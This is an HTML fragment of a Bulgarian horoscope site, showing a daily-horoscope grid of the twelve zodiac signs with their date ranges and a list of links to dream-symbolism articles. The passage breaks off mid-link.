    margin-top: 10px;
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
}



.og-card div {
    max-width: 100%;
}

.og-card strong {
    display: block;
    font-size: 1em;
    margin-bottom: 5px;
}

.og-card p {
    margin: 0;
    font-size: 0.9em;
    color: #666;
}
    </style>
    <script>
        var conversationId = 'ffcf1ef9-445d-4a70-8d76-867ea8cca088';
        var lastMessageId = 0;
    </script>
    </p>

		</div>
				
<style>
#col-437045155 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1443949820 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: #eaf7fb;
}
</style>
	</section>
	
<p><!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
</p>

	<section class="section" id="section_44877659">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row align-center" style="max-width:" id="row-967857133">


	<div id="col-858934394" class="col medium-10 small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			


		</div>
				
<style>
#col-858934394 > .col-inner {
  margin: 0px 0px -40px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_44877659 {
  padding-top: 60px;
  padding-bottom: 60px;
}
</style>
	</section>
	
<div class="row row-collapse row-divided"  id="row-34707799">


	<div id="col-219197097" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h1 class="has-text-align-center">Дневен Хороскоп</h1>

		</div>
					</div>

	

	<div id="col-137686505" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/oven/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aries.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aries-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/oven/"><strong>ОВЕН</strong><br />
21 Март - 20 Април</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-816367254" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/telec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/taurus.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/taurus-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/telec/"><strong>ТЕЛЕЦ</strong><br />
21 Април - 21 Май</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-632894248" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/bliznaci/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/gemini.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/gemini-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/bliznaci/"><strong>БЛИЗАНЦИ</strong><br />
22 Май - 21 Юни</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1209271214" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/rak/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1534280479" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1002828409" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-322746911" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-375697327" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1792322342" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-534518387" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-353728785" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1121882976" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p><div class="ai-related-posts"><h3>Свързани подробни статии и тълкувания:</h3><ul><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d1%87%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли мозаични мостове? Разгадайте символиката на свързването на противоположности и хармони</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%b8%d0%bd%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли падащи снежинки? Разгадайте символиката на чистотата и преходността в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%80%d0%b5%d0%b1%d1%8a%d1%80%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b8%d1%89%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли сребърни пътища? Разгадайте символиката на благосъстоянието и съдбов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли кристални водопади? Разгадайте символиката на чистотата и пречистването в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%bb%d0%b8%d0%bb%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли разцъфнали лилии? Разгадайте символиката на чистотата и обновлението в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли летящи перли? Разгадайте символиката на чистотата и изненадващите открит</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%80%d1%83%d1%82%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли срутващи се мостове? Разгадайте символиката на нестабилните връзки и превратност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%ba%d0%b0%d0%ba%d1%82%d1%83%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли разцъфнали кактуси? Разгадайте символиката на устойчивостта и неочакваната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли златни мостове? Разгадайте символиката на връзките и просперитета в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%b5%d0%b4%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b0%d1%81%d0%b0%d0%bd%d1%81%d1%8c%d0%be%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли заседнали асансьори? Разгадайте символиката на ограниченията и застоя в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b8%d1%81%d1%8f%d1%89%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли висящи мостове? Разгадайте символиката на напрежението и неравновесието в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%bd%d0%b8%d0%b3%d0%b8-%d1%81-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0/">Сънувате ли книги с празни страници? Разгадайте символиката на неписаните истории и неизползваните въз</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли счупени мостове? Разгадайте символиката на прекъснатите връзки и възможност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bf%d0%b5%d0%b9%d0%b7%d0%b0%d0%b6%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли заснежени пейзажи? Открийте символиката на студенината и чистотата в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b7%d0%bb%d0%b0%d1%82%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0%d1%82%d0%b0/">Сънувате злато? Открийте символиката на богатството и вътрешната стойност в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d0%b2%d1%80%d1%8a%d0%b7%d0%ba/">Сънувате ли мостове? Разгадайте връзките и преходите в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">&#8211; Сънувате ли обувки? Разгадайте символиката на пътя, който ви предстои! &#8211; Какво означава</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%b0%d0%bd%d0%b5-%d1%80%d0%b0%d0%b7%d0%ba%d1%80%d0%b8%d0%b2%d0%b0%d0%bc%d0%b5-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Сънувате падане? Разкриваме значението на този често срещан сън!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b2%d0%be%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d0%b1%d0%b5%d1%80%d0%b5%d1%82%d0%b5-%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0/">Сънувате вода? Разберете какво означава според часа, мястото и цвета ?</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d1%80%d0%be%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли звънтящи капки роса? Разгадайте символиката на утринната свежест и новите</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%8f%d0%b2%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b4%d1%80%d0%b5%d0%b2%d0%bd%d0%b8-%d1%80%d1%83%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0/">Сънувате ли появата на древни руини? Разгадайте символиката на миналото и съкровените тай</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d0%b8%d0%bc%d1%8f%d1%89%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли димящи вулкани? Разгадайте символиката на емоционалните избухвания и загад</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%bf%d0%b5%d1%80%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли летящи пера? Разгадайте символиката на лекотата и свободата в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%80%d0%b0%d1%89%d0%b8-%d0%b3%d0%be%d1%80%d0%b5%d1%89%d0%b8-%d0%b3%d0%b5%d0%b9%d0%b7%d0%b5%d1%80%d0%b8-%d1%80/">Сънувате ли извиращи горещи гейзери? Разгадайте символиката на подсъзнателната енерг</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0/">Сънувате ли плаващи пясъчни замъци? Разгадайте символиката на временността и мечтите в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d0%bf%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d0%bd%d0%b8-%d0%b2-%d0%b3%d0%be%d1%80%d0%b5%d1%89/">Сънувате ли къпещи се пеликани в горещи извори? Разгадайте символиката на обновлени</a></li><li><a 